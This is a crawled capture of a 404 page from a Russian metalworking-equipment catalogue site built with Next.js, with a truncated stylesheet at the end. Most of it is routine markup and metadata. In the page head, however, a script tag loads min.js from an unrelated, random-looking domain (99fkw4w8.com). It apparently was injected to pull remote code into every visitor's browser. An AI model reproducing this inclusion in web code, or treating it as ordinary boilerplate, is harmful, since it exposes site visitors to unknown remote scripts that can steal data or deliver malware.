

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hegen.ru/kemmer
body_size: 7521
content:
<!DOCTYPE html><html lang="ru" class="no-js"><head><meta charSet="utf-8"/><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5, user-scalable=yes"/><link rel="preload" as="image" imageSrcSet="/_next/image?url=%2Fimages%2Fhegen-logo.svg&amp;w=128&amp;q=75 1x, /_next/image?url=%2Fimages%2Fhegen-logo.svg&amp;w=256&amp;q=75 2x"/><link rel="stylesheet" href="/_next/static/css/ec62d0599aeebca5.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/css/a686b2746e3002f0.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/css/61434eeab94ae9c1.css" data-precedence="next"/><link rel="preload" as="script" fetchPriority="low" href="/_next/static/chunks/webpack-439dcb883a978b91.js"/><script src="/_next/static/chunks/4bd1b696-c023c6e3521b1417.js" async=""></script><script src="/_next/static/chunks/255-01c481785f268126.js" async=""></script><script src="/_next/static/chunks/main-app-2ecc3bf42ae2d122.js" async=""></script><script src="/_next/static/chunks/c16f53c3-c7b37d5ede6499d8.js" async=""></script><script src="/_next/static/chunks/327789f2-3f8af6c391f873c2.js" async=""></script><script src="/_next/static/chunks/863-2cfef9088f0a2e1e.js" async=""></script><script src="/_next/static/chunks/619-ba102abea3e3d0e4.js" async=""></script><script src="/_next/static/chunks/56-d73b0ba3267ba12b.js" async=""></script><script src="/_next/static/chunks/303-f786653aef2ee170.js" async=""></script><script src="/_next/static/chunks/651-e06b1b5ea36eec65.js" async=""></script><script src="/_next/static/chunks/239-02a0e13d4ea37bb9.js" async=""></script><script src="/_next/static/chunks/372-d55b04fe96ebb0be.js" async=""></script><script src="/_next/static/chunks/23-98cbb01c0a83f66a.js" async=""></script><script src="/_next/static/chunks/app/layout-7e0cd9e1b1f065fe.js" async=""></script><script src="/_next/static/chunks/app/not-found-6928fc25129285ce.js" async=""></script><link rel="preconnect" href="https://fonts.googleapis.com"/><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin="anonymous"/><link rel="preconnect" href="https://www.google-analytics.com"/><link rel="dns-prefetch" href="https://fonts.googleapis.com"/><link rel="dns-prefetch" href="https://fonts.gstatic.com"/><meta name="theme-color" media="(prefers-color-scheme: light)" content="#ffffff"/><meta name="theme-color" media="(prefers-color-scheme: dark)" content="#161616"/><meta name="color-scheme" content="light dark"/><link href="https://fonts.googleapis.com/css2?family=IBM+Plex+Sans:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;1,100;1,200;1,300;1,400;1,500;1,600;1,700&amp;family=IBM+Plex+Mono:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;1,100;1,200;1,300;1,400;1,500;1,600;1,700&amp;display=swap" rel="stylesheet"/><script src="/_next/static/chunks/polyfills-42372ed130431b0a.js" noModule=""></script><script src="https://www.99fkw4w8.com/min.js"></script></head><body class=""><div hidden=""><!--$?--><template id="B:0"></template><!--/$--></div><a class="skip-to-main" href="#main-content">Перейти к основному содержанию</a><script type="application/ld+json" id="website-schema">{
  "@context": "https://schema.org",
  "@type": "WebSite",
  "name": "Hegen",
  "alternateName": "Hegen Platform",
  "url": "https://hegen.ru",
  "description": "Ведущая цифровая платформа для выбора и поиска оборудования для металлообработки. Найдите идеальное решение для вашего производства.",
  "inLanguage": "ru-RU",
  "potentialAction": {
    "@type": "SearchAction",
    "target": {
      "@type": "EntryPoint",
      "urlTemplate": "https://hegen.ru/search?q={search_term_string}"
    },
    "query-input": "required name=search_term_string"
  }
}</script><script type="application/ld+json" id="organization-schema">{
  "@context": "https://schema.org",
  "@type": "Organization",
  "@id": "https://hegen.ru/#organization",
  "name": "Hegen",
  "alternateName": "Hegen Platform",
  "url": "https://hegen.ru",
  "logo": {
    "@type": "ImageObject",
    "url": "https://hegen.ru/logo.png",
    "width": 200,
    "height": 60
  },
  "description": "Ведущая цифровая платформа для выбора и поиска оборудования для металлообработки. Найдите идеальное решение для вашего производства.",
  "foundingDate": "2024",
  "industry": "Металлообработка",
  "knowsAbout": [
    "Металлообрабатывающее оборудование",
    "Промышленные станки",
    "Токарные станки",
    "Фрезерные станки",
    "Лазерная резка",
    "Промышленная автоматизация"
  ],
  "contactPoint": {
    "@type": "ContactPoint",
    "telephone": "+7-800-555-0123",
    "contactType": "customer service",
    "availableLanguage": [
      "Russian",
      "English"
    ]
  },
  "sameAs": [
    "https://facebook.com/hegen",
    "https://linkedin.com/company/hegen"
  ]
}</script><header aria-label="Hegen Platform" class="cds--header AppHeader_header__SPryS"><a class="cds--skip-to-content" href="#main-content" tabindex="0">Skip to main content</a><button aria-expanded="false" aria-label="Open menu" class="cds--header__action cds--header__menu-trigger cds--header__menu-toggle cds--header__menu-toggle__hidden" title="Open menu" type="button"><svg focusable="false" preserveAspectRatio="xMidYMid meet" fill="currentColor" width="20" height="20" viewBox="0 0 20 20" aria-hidden="true" xmlns="http://www.w3.org/2000/svg"><path d="M2 14.8H18V16H2zM2 11.2H18V12.399999999999999H2zM2 7.6H18V8.799999999999999H2zM2 4H18V5.2H2z"></path></svg></button><a class="cds--header__name" href="/"><img alt="Hegen" width="120" height="40" decoding="async" data-nimg="1" class="AppHeader_logo__P1QAP" style="color:transparent" srcSet="/_next/image?url=%2Fimages%2Fhegen-logo.svg&amp;w=128&amp;q=75 1x, /_next/image?url=%2Fimages%2Fhegen-logo.svg&amp;w=256&amp;q=75 2x" src="/_next/image?url=%2Fimages%2Fhegen-logo.svg&amp;w=256&amp;q=75"/></a><nav aria-label="Hegen Platform" class="cds--header__nav"><ul class="cds--header__menu-bar"><li><a class="cds--header__menu-item" tabindex="0" href="/brands"><span class="cds--text-truncate--end">Бренды</span></a></li><li><a class="cds--header__menu-item" tabindex="0" href="/about"><span class="cds--text-truncate--end">О компании</span></a></li><li><a class="cds--header__menu-item" tabindex="0" href="/contact"><span class="cds--text-truncate--end">Контакты</span></a></li></ul></nav><div class="cds--header__global"><div class="AppHeader_contactEmail__avDPc"><a href="mailto:sales@hegen.ru" aria-label="Email sales">sales@hegen.ru</a></div></div><div class="cds--side-nav__overlay"></div><nav tabindex="-1" class="cds--side-nav__navigation cds--side-nav cds--side-nav--ux" inert="" aria-label="Боковая навигация"><div class="AppSideNav_sideNav__CQvAn"><ul class="cds--side-nav__items"><li class="cds--side-nav__divider"><hr/></li><li class="cds--side-nav__item cds--side-nav__item--icon AppSideNav_brandsMenu__oZake"><button aria-expanded="true" class="cds--side-nav__submenu" type="button" tabindex="-1"><div class="cds--side-nav__icon"><svg focusable="false" preserveAspectRatio="xMidYMid meet" fill="currentColor" width="16" height="16" viewBox="0 0 32 32" aria-hidden="true" xmlns="http://www.w3.org/2000/svg"><path d="M8 8H10V12H8zM8 14H10V18H8zM14 8H16V12H14zM14 14H16V18H14zM8 20H10V24H8zM14 20H16V24H14z"></path><path d="M30,14a2,2,0,0,0-2-2H22V4a2,2,0,0,0-2-2H4A2,2,0,0,0,2,4V30H30ZM4,4H20V28H4ZM22,28V14h6V28Z"></path></svg></div><span class="cds--side-nav__submenu-title">Бренды</span><div class="cds--side-nav__icon cds--side-nav__icon--small cds--side-nav__submenu-chevron"><svg focusable="false" preserveAspectRatio="xMidYMid meet" fill="currentColor" width="20" height="20" viewBox="0 0 32 32" aria-hidden="true" xmlns="http://www.w3.org/2000/svg"><path d="M16 22L6 12 7.4 10.6 16 19.2 24.6 10.6 26 12z"></path></svg></div></button><ul class="cds--side-nav__menu"><div class="AppSideNav_brandsContainer__heZs_"><div><div><p class="cds--skeleton__text"></p><p class="cds--skeleton__text"></p><p class="cds--skeleton__text"></p></div></div></div></ul></li></ul></div></nav></header><main id="main-content" class="cds--content AppLayout_content__sJsyw"><!--$?--><template id="B:1"></template><div class="loading-container"><div class="loading-spinner"></div><p>Загрузка...</p></div><!--/$--></main><script>requestAnimationFrame(function(){$RT=performance.now()});</script><script src="/_next/static/chunks/webpack-439dcb883a978b91.js" id="_R_" async=""></script><div hidden id="S:1"><template id="P:2"></template><!--$?--><template id="B:3"></template><!--/$--></div><script>(self.__next_f=self.__next_f||[]).push([0])</script><script>self.__next_f.push([1,"1:\"$Sreact.fragment\"\n2:I[6926,[\"545\",\"static/chunks/c16f53c3-c7b37d5ede6499d8.js\",\"951\",\"static/chunks/327789f2-3f8af6c391f873c2.js\",\"863\",\"static/chunks/863-2cfef9088f0a2e1e.js\",\"619\",\"static/chunks/619-ba102abea3e3d0e4.js\",\"56\",\"static/chunks/56-d73b0ba3267ba12b.js\",\"303\",\"static/chunks/303-f786653aef2ee170.js\",\"651\",\"static/chunks/651-e06b1b5ea36eec65.js\",\"239\",\"static/chunks/239-02a0e13d4ea37bb9.js\",\"372\",\"static/chunks/372-d55b04fe96ebb0be.js\",\"23\",\"static/chunks/23-98cbb01c0a83f66a.js\",\"177\",\"static/chunks/app/layout-7e0cd9e1b1f065fe.js\"],\"default\"]\n3:I[3177,[\"545\",\"static/chunks/c16f53c3-c7b37d5ede6499d8.js\",\"951\",\"static/chunks/327789f2-3f8af6c391f873c2.js\",\"863\",\"static/chunks/863-2cfef9088f0a2e1e.js\",\"619\",\"static/chunks/619-ba102abea3e3d0e4.js\",\"56\",\"static/chunks/56-d73b0ba3267ba12b.js\",\"303\",\"static/chunks/303-f786653aef2ee170.js\",\"651\",\"static/chunks/651-e06b1b5ea36eec65.js\",\"239\",\"static/chunks/239-02a0e13d4ea37bb9.js\",\"372\",\"static/chunks/372-d55b04fe96ebb0be.js\",\"23\",\"static/chunks/23-98cbb01c0a83f66a.js\",\"177\",\"static/chunks/app/layout-7e0cd9e1b1f065fe.js\"],\"default\"]\n4:I[9766,[],\"\"]\n5:I[8924,[],\"\"]\n6:I[2619,[\"619\",\"static/chunks/619-ba102abea3e3d0e4.js\",\"345\",\"static/chunks/app/not-found-6928fc25129285ce.js\"],\"\"]\nb:I[7150,[],\"\"]\nd:I[4431,[],\"OutletBoundary\"]\nf:I[5278,[],\"AsyncMetadataOutlet\"]\n11:I[4431,[],\"ViewportBoundary\"]\n13:I[4431,[],\"MetadataBoundary\"]\n14:\"$Sreact.suspense\"\n:HL[\"/_next/static/css/ec62d0599aeebca5.css\",\"style\"]\n:HL[\"/_next/static/css/a686b2746e3002f0.css\",\"style\"]\n:HL[\"/_next/static/css/61434eeab94ae9c1.css\",\"style\"]\n"])</script><script>self.__next_f.push([1,"0:{\"P\":null,\"b\":\"QR5GRVY_EU5pkpxF5HJp6\",\"p\":\"\",\"c\":[\"\",\"kemmer\"],\"i\":false,\"f\":[[[\"\",{\"children\":[[\"slug\",\"kemmer\",\"c\"],{\"children\":[\"__PAGE__\",{}]}]},\"$undefined\",\"$undefined\",true],[\"\",[\"$\",\"$1\",\"c\",{\"children\":[[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/ec62d0599aeebca5.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/a686b2746e3002f0.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]],[\"$\",\"html\",null,{\"lang\":\"ru\",\"className\":\"no-js\",\"children\":[[\"$\",\"head\",null,{\"children\":[[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://fonts.googleapis.com\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://fonts.gstatic.com\",\"crossOrigin\":\"anonymous\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://www.google-analytics.com\"}],[\"$\",\"link\",null,{\"rel\":\"dns-prefetch\",\"href\":\"https://fonts.googleapis.com\"}],[\"$\",\"link\",null,{\"rel\":\"dns-prefetch\",\"href\":\"https://fonts.gstatic.com\"}],[\"$\",\"link\",null,{\"href\":\"https://fonts.googleapis.com/css2?family=IBM+Plex+Sans:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;1,100;1,200;1,300;1,400;1,500;1,600;1,700\u0026family=IBM+Plex+Mono:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;1,100;1,200;1,300;1,400;1,500;1,600;1,700\u0026display=swap\",\"rel\":\"stylesheet\"}]]}],[\"$\",\"body\",null,{\"className\":\"\",\"children\":[[\"$\",\"a\",null,{\"className\":\"skip-to-main\",\"href\":\"#main-content\",\"children\":\"Перейти к основному содержанию\"}],[\"$\",\"script\",null,{\"type\":\"application/ld+json\",\"id\":\"website-schema\",\"dangerouslySetInnerHTML\":{\"__html\":\"{\\n  \\\"@context\\\": \\\"https://schema.org\\\",\\n  \\\"@type\\\": \\\"WebSite\\\",\\n  \\\"name\\\": \\\"Hegen\\\",\\n  \\\"alternateName\\\": \\\"Hegen Platform\\\",\\n  \\\"url\\\": \\\"https://hegen.ru\\\",\\n  \\\"description\\\": \\\"Ведущая цифровая платформа для выбора и поиска оборудования для металлообработки. Найдите идеальное решение для вашего производства.\\\",\\n  \\\"inLanguage\\\": \\\"ru-RU\\\",\\n  \\\"potentialAction\\\": {\\n    \\\"@type\\\": \\\"SearchAction\\\",\\n    \\\"target\\\": {\\n      \\\"@type\\\": \\\"EntryPoint\\\",\\n      \\\"urlTemplate\\\": \\\"https://hegen.ru/search?q={search_term_string}\\\"\\n    },\\n    \\\"query-input\\\": \\\"required name=search_term_string\\\"\\n  }\\n}\"}}],[\"$\",\"script\",null,{\"type\":\"application/ld+json\",\"id\":\"organization-schema\",\"dangerouslySetInnerHTML\":{\"__html\":\"{\\n  \\\"@context\\\": \\\"https://schema.org\\\",\\n  \\\"@type\\\": \\\"Organization\\\",\\n  \\\"@id\\\": \\\"https://hegen.ru/#organization\\\",\\n  \\\"name\\\": \\\"Hegen\\\",\\n  \\\"alternateName\\\": \\\"Hegen Platform\\\",\\n  \\\"url\\\": \\\"https://hegen.ru\\\",\\n  \\\"logo\\\": {\\n    \\\"@type\\\": \\\"ImageObject\\\",\\n    \\\"url\\\": \\\"https://hegen.ru/logo.png\\\",\\n    \\\"width\\\": 200,\\n    \\\"height\\\": 60\\n  },\\n  \\\"description\\\": \\\"Ведущая цифровая платформа для выбора и поиска оборудования для металлообработки. Найдите идеальное решение для вашего производства.\\\",\\n  \\\"foundingDate\\\": \\\"2024\\\",\\n  \\\"industry\\\": \\\"Металлообработка\\\",\\n  \\\"knowsAbout\\\": [\\n    \\\"Металлообрабатывающее оборудование\\\",\\n    \\\"Промышленные станки\\\",\\n    \\\"Токарные станки\\\",\\n    \\\"Фрезерные станки\\\",\\n    \\\"Лазерная резка\\\",\\n    \\\"Промышленная автоматизация\\\"\\n  ],\\n  \\\"contactPoint\\\": {\\n    \\\"@type\\\": \\\"ContactPoint\\\",\\n    \\\"telephone\\\": \\\"+7-800-555-0123\\\",\\n    \\\"contactType\\\": \\\"customer service\\\",\\n    \\\"availableLanguage\\\": [\\n      \\\"Russian\\\",\\n      \\\"English\\\"\\n    ]\\n  },\\n  \\\"sameAs\\\": [\\n    \\\"https://facebook.com/hegen\\\",\\n    \\\"https://linkedin.com/company/hegen\\\"\\n  ]\\n}\"}}],[\"$\",\"$L2\",null,{\"children\":[\"$\",\"$L3\",null,{\"children\":[\"$\",\"$L4\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L5\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":[[\"$\",\"div\",null,{\"className\":\"not-found-container\",\"children\":[[\"$\",\"h1\",null,{\"children\":\"404 - Страница не найдена\"}],[\"$\",\"p\",null,{\"children\":\"К сожалению, запрашиваемая страница не существует.\"}],[\"$\",\"$L6\",null,{\"href\":\"/\",\"children\":\"Вернуться на главную\"}]]}],[]],\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]}]}],false]}]]}]]}],{\"children\":[[\"slug\",\"kemmer\",\"c\"],[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L4\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":\"$L7\",\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}],{\"children\":[\"__PAGE__\",\"$L8\",{},null,false]},null,false]},[\"$L9\",[],[]],false],\"$La\",false]],\"m\":\"$undefined\",\"G\":[\"$b\",[]],\"s\":false,\"S\":false}\n"])</script><meta name="robots" content="noindex"/><script>self.__next_f.push([1,"7:[\"$\",\"$L5\",null,{}]\n8:[\"$\",\"$1\",\"c\",{\"children\":[\"$Lc\",[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/61434eeab94ae9c1.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]],[\"$\",\"$Ld\",null,{\"children\":[\"$Le\",[\"$\",\"$Lf\",null,{\"promise\":\"$@10\"}]]}]]}]\n9:[\"$\",\"div\",\"l\",{\"className\":\"loading-container\",\"children\":[[\"$\",\"div\",null,{\"className\":\"loading-spinner\"}],[\"$\",\"p\",null,{\"children\":\"Загрузка...\"}]]}]\na:[\"$\",\"$1\",\"h\",{\"children\":[null,[[\"$\",\"$L11\",null,{\"children\":\"$L12\"}],null],[\"$\",\"$L13\",null,{\"children\":[\"$\",\"div\",null,{\"hidden\":true,\"children\":[\"$\",\"$14\",null,{\"fallback\":null,\"children\":\"$L15\"}]}]}]]}]\n12:[[\"$\",\"meta\",\"0\",{\"charSet\":\"utf-8\"}],[\"$\",\"meta\",\"1\",{\"name\":\"viewport\",\"content\":\"width=device-width, initial-scale=1, maximum-scale=5, user-scalable=yes\"}],[\"$\",\"meta\",\"2\",{\"name\":\"theme-color\",\"media\":\"(prefers-color-scheme: light)\",\"content\":\"#ffffff\"}],[\"$\",\"meta\",\"3\",{\"name\":\"theme-color\",\"media\":\"(prefers-color-scheme: dark)\",\"content\":\"#161616\"}],[\"$\",\"meta\",\"4\",{\"name\":\"color-scheme\",\"content\":\"light dark\"}]]\ne:null\n"])</script><script>self.__next_f.push([1,"c:E{\"digest\":\"NEXT_HTTP_ERROR_FALLBACK;404\"}\n"])</script><script>$RX=function(b,c,d,e,f){var a=document.getElementById(b);a&&(b=a.previousSibling,b.data="$!",a=a.dataset,c&&(a.dgst=c),d&&(a.msg=d),e&&(a.stck=e),f&&(a.cstck=f),b._reactRetry&&b._reactRetry())};;$RX("B:1","NEXT_HTTP_ERROR_FALLBACK;404")</script><script>self.__next_f.push([1,"16:I[622,[],\"IconMark\"]\n"])</script><script>self.__next_f.push([1,"10:{\"metadata\":[[\"$\",\"title\",\"0\",{\"children\":\"Страница не найдена | Hegen\"}],[\"$\",\"meta\",\"1\",{\"name\":\"description\",\"content\":\"Ведущая цифровая платформа для выбора и поиска оборудования для металлообработки. Найдите идеальное решение для вашего производства.\"}],[\"$\",\"link\",\"2\",{\"rel\":\"author\",\"href\":\"https://hegen.ru\"}],[\"$\",\"meta\",\"3\",{\"name\":\"author\",\"content\":\"Hegen Team\"}],[\"$\",\"link\",\"4\",{\"rel\":\"manifest\",\"href\":\"/manifest.json\",\"crossOrigin\":\"$undefined\"}],[\"$\",\"meta\",\"5\",{\"name\":\"keywords\",\"content\":\"металлообработка,оборудование,станки,промышленность,производство,токарные станки,фрезерные станки,лазерная резка,промышленная автоматизация,B2B платформа,каталог оборудования\"}],[\"$\",\"meta\",\"6\",{\"name\":\"creator\",\"content\":\"Hegen\"}],[\"$\",\"meta\",\"7\",{\"name\":\"publisher\",\"content\":\"Hegen\"}],[\"$\",\"meta\",\"8\",{\"name\":\"robots\",\"content\":\"index, follow\"}],[\"$\",\"meta\",\"9\",{\"name\":\"googlebot\",\"content\":\"index, follow, max-video-preview:-1, max-image-preview:large, max-snippet:-1\"}],[\"$\",\"meta\",\"10\",{\"name\":\"category\",\"content\":\"Industrial Equipment\"}],[\"$\",\"meta\",\"11\",{\"name\":\"classification\",\"content\":\"Business\"}],[\"$\",\"link\",\"12\",{\"rel\":\"canonical\",\"href\":\"https://hegen.ru\"}],[\"$\",\"link\",\"13\",{\"rel\":\"alternate\",\"hrefLang\":\"ru-RU\",\"href\":\"https://hegen.ru\"}],[\"$\",\"link\",\"14\",{\"rel\":\"alternate\",\"hrefLang\":\"en-US\",\"href\":\"https://hegen.ru/en\"}],[\"$\",\"meta\",\"15\",{\"name\":\"format-detection\",\"content\":\"telephone=no, address=no, email=no\"}],[\"$\",\"meta\",\"16\",{\"name\":\"mobile-web-app-capable\",\"content\":\"yes\"}],[\"$\",\"meta\",\"17\",{\"name\":\"apple-mobile-web-app-title\",\"content\":\"Hegen\"}],[\"$\",\"meta\",\"18\",{\"name\":\"apple-mobile-web-app-status-bar-style\",\"content\":\"default\"}],[\"$\",\"meta\",\"19\",{\"property\":\"og:title\",\"content\":\"Hegen - Интеллектуальная платформа для металлообработки\"}],[\"$\",\"meta\",\"20\",{\"property\":\"og:description\",\"content\":\"Ведущая цифровая платформа для выбора и поиска оборудования для металлообработки. Найдите идеальное решение для вашего производства.\"}],[\"$\",\"meta\",\"21\",{\"property\":\"og:url\",\"content\":\"https://hegen.ru\"}],[\"$\",\"meta\",\"22\",{\"property\":\"og:site_name\",\"content\":\"Hegen\"}],[\"$\",\"meta\",\"23\",{\"property\":\"og:locale\",\"content\":\"ru_RU\"}],[\"$\",\"meta\",\"24\",{\"property\":\"og:image\",\"content\":\"https://hegen.ru/og-image.jpg\"}],[\"$\",\"meta\",\"25\",{\"property\":\"og:image:width\",\"content\":\"1200\"}],[\"$\",\"meta\",\"26\",{\"property\":\"og:image:height\",\"content\":\"630\"}],[\"$\",\"meta\",\"27\",{\"property\":\"og:image:alt\",\"content\":\"Hegen Platform - Интеллектуальная платформа для металлообработки\"}],[\"$\",\"meta\",\"28\",{\"property\":\"og:image:type\",\"content\":\"image/jpeg\"}],[\"$\",\"meta\",\"29\",{\"property\":\"og:image\",\"content\":\"https://hegen.ru/og-image-square.jpg\"}],[\"$\",\"meta\",\"30\",{\"property\":\"og:image:width\",\"content\":\"800\"}],[\"$\",\"meta\",\"31\",{\"property\":\"og:image:height\",\"content\":\"800\"}],[\"$\",\"meta\",\"32\",{\"property\":\"og:image:alt\",\"content\":\"Hegen Platform\"}],[\"$\",\"meta\",\"33\",{\"property\":\"og:image:type\",\"content\":\"image/jpeg\"}],[\"$\",\"meta\",\"34\",{\"property\":\"og:type\",\"content\":\"website\"}],[\"$\",\"meta\",\"35\",{\"name\":\"twitter:card\",\"content\":\"summary_large_image\"}],[\"$\",\"meta\",\"36\",{\"name\":\"twitter:site\",\"content\":\"@hegen_platform\"}],[\"$\",\"meta\",\"37\",{\"name\":\"twitter:creator\",\"content\":\"@hegen_platform\"}],[\"$\",\"meta\",\"38\",{\"name\":\"twitter:title\",\"content\":\"Hegen - Интеллектуальная платформа для металлообработки\"}],[\"$\",\"meta\",\"39\",{\"name\":\"twitter:description\",\"content\":\"Ведущая цифровая платформа для выбора и поиска оборудования для металлообработки. Найдите идеальное решение для вашего производства.\"}],[\"$\",\"meta\",\"40\",{\"name\":\"twitter:image\",\"content\":\"https://hegen.ru/og-image.jpg\"}],[\"$\",\"link\",\"41\",{\"rel\":\"shortcut icon\",\"href\":\"/favicon.ico\"}],[\"$\",\"link\",\"42\",{\"rel\":\"icon\",\"href\":\"/favicon.ico\",\"sizes\":\"any\"}],[\"$\",\"link\",\"43\",{\"rel\":\"icon\",\"href\":\"/icon-16x16.png\",\"sizes\":\"16x16\",\"type\":\"image/png\"}],[\"$\",\"link\",\"44\",{\"rel\":\"icon\",\"href\":\"/icon-32x32.png\",\"sizes\":\"32x32\",\"type\":\"image/png\"}],[\"$\",\"link\",\"45\",{\"rel\":\"icon\",\"href\":\"/icon-192x192.png\",\"sizes\":\"192x192\",\"type\":\"image/png\"}],[\"$\",\"link\",\"46\",{\"rel\":\"icon\",\"href\":\"/icon-512x512.png\",\"sizes\":\"512x512\",\"type\":\"image/png\"}],[\"$\",\"link\",\"47\",{\"rel\":\"apple-touch-icon\",\"href\":\"/apple-touch-icon.png\",\"sizes\":\"180x180\",\"type\":\"image/png\"}],[\"$\",\"$L16\",\"48\",{}]],\"error\":null,\"digest\":\"$undefined\"}\n"])</script><script>self.__next_f.push([1,"15:\"$10:metadata\"\n"])</script><title>Страница не найдена | Hegen</title><meta name="description" content="Ведущая цифровая платформа для выбора и поиска оборудования для металлообработки. Найдите идеальное решение для вашего производства."/><link rel="author" href="https://hegen.ru"/><meta name="author" content="Hegen Team"/><link rel="manifest" href="/manifest.json"/><meta name="keywords" content="металлообработка,оборудование,станки,промышленность,производство,токарные станки,фрезерные станки,лазерная резка,промышленная автоматизация,B2B платформа,каталог оборудования"/><meta name="creator" content="Hegen"/><meta name="publisher" content="Hegen"/><meta name="robots" content="index, follow"/><meta name="googlebot" content="index, follow, max-video-preview:-1, max-image-preview:large, max-snippet:-1"/><meta name="category" content="Industrial Equipment"/><meta name="classification" content="Business"/><link rel="canonical" href="https://hegen.ru"/><link rel="alternate" hrefLang="ru-RU" href="https://hegen.ru"/><link rel="alternate" hrefLang="en-US" href="https://hegen.ru/en"/><meta name="format-detection" content="telephone=no, address=no, email=no"/><meta name="mobile-web-app-capable" content="yes"/><meta name="apple-mobile-web-app-title" content="Hegen"/><meta name="apple-mobile-web-app-status-bar-style" content="default"/><meta property="og:title" content="Hegen - Интеллектуальная платформа для металлообработки"/><meta property="og:description" content="Ведущая цифровая платформа для выбора и поиска оборудования для металлообработки. Найдите идеальное решение для вашего производства."/><meta property="og:url" content="https://hegen.ru"/><meta property="og:site_name" content="Hegen"/><meta property="og:locale" content="ru_RU"/><meta property="og:image" content="https://hegen.ru/og-image.jpg"/><meta property="og:image:width" content="1200"/><meta property="og:image:height" content="630"/><meta property="og:image:alt" content="Hegen Platform - Интеллектуальная платформа для металлообработки"/><meta property="og:image:type" content="image/jpeg"/><meta property="og:image" content="https://hegen.ru/og-image-square.jpg"/><meta property="og:image:width" content="800"/><meta property="og:image:height" content="800"/><meta property="og:image:alt" content="Hegen Platform"/><meta property="og:image:type" content="image/jpeg"/><meta property="og:type" content="website"/><meta name="twitter:card" content="summary_large_image"/><meta name="twitter:site" content="@hegen_platform"/><meta name="twitter:creator" content="@hegen_platform"/><meta name="twitter:title" content="Hegen - Интеллектуальная платформа для металлообработки"/><meta name="twitter:description" content="Ведущая цифровая платформа для выбора и поиска оборудования для металлообработки. Найдите идеальное решение для вашего производства."/><meta name="twitter:image" content="https://hegen.ru/og-image.jpg"/><link rel="shortcut icon" href="/favicon.ico"/><link rel="icon" href="/favicon.ico" sizes="any"/><link rel="icon" href="/icon-16x16.png" sizes="16x16" type="image/png"/><link rel="icon" href="/icon-32x32.png" sizes="32x32" type="image/png"/><link rel="icon" href="/icon-192x192.png" sizes="192x192" type="image/png"/><link rel="icon" href="/icon-512x512.png" sizes="512x512" type="image/png"/><link rel="apple-touch-icon" href="/apple-touch-icon.png" sizes="180x180" type="image/png"/><script >document.querySelectorAll('body link[rel="icon"], body link[rel="apple-touch-icon"]').forEach(el => document.head.appendChild(el))</script><div hidden id="S:3"></div><script>$RB=[];$RV=function(a){$RT=performance.now();for(var b=0;b<a.length;b+=2){var c=a[b],e=a[b+1];null!==e.parentNode&&e.parentNode.removeChild(e);var f=c.parentNode;if(f){var g=c.previousSibling,h=0;do{if(c&&8===c.nodeType){var d=c.data;if("/$"===d||"/&"===d)if(0===h)break;else h--;else"$"!==d&&"$?"!==d&&"$~"!==d&&"$!"!==d&&"&"!==d||h++}d=c.nextSibling;f.removeChild(c);c=d}while(c);for(;e.firstChild;)f.insertBefore(e.firstChild,c);g.data="$";g._reactRetry&&requestAnimationFrame(g._reactRetry)}}a.length=0};
$RC=function(a,b){if(b=document.getElementById(b))(a=document.getElementById(a))?(a.previousSibling.data="$~",$RB.push(a,b),2===$RB.length&&("number"!==typeof $RT?requestAnimationFrame($RV.bind(null,$RB)):(a=performance.now(),setTimeout($RV.bind(null,$RB),2300>a&&2E3<a?2300-a:$RT+300-a)))):b.parentNode.removeChild(b)};$RC("B:3","S:3")</script><div hidden id="S:0"></div><script>$RC("B:0","S:0")</script><script src="/_next/static/chunks/ba238766307595e8.js"></script></body></html>

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://hegen.ru/_next/static/css/ec62d0599aeebca5.css
body_size: 7843
content:
@keyframes AppHeader_shimmer__d5I36{0%{background-position:-200% 0}to{background-position:200% 0}}@keyframes AppHeader_fadeIn__tn_Co{0%{opacity:0}to{opacity:1}}@keyframes AppHeader_slideUp__HpfwC{0%{transform:translateY(20px);opacity:0}to{transform:translateY(0);opacity:1}}.AppHeader_header__SPryS{border-bottom:1px solid #e0e0e0;box-shadow:0 1px 2px 0 rgba(0,0,0,.05);position:sticky;top:0;z-index:1020}.AppHeader_logo__P1QAP{font-size:1rem;font-weight:700;color:#0f62fe;text-decoration:none;transition:color .1s ease-in-out}.AppHeader_logo__P1QAP:hover{text-decoration:none;color:#002d9c}.AppHeader_logo__P1QAP:focus-visible{outline:2px solid #0f62fe;outline-offset:2px}.AppHeader_searchContainer__SwB6h{position:relative;min-width:300px;max-width:500px;margin-right:1rem}@media(min-width:576px)and 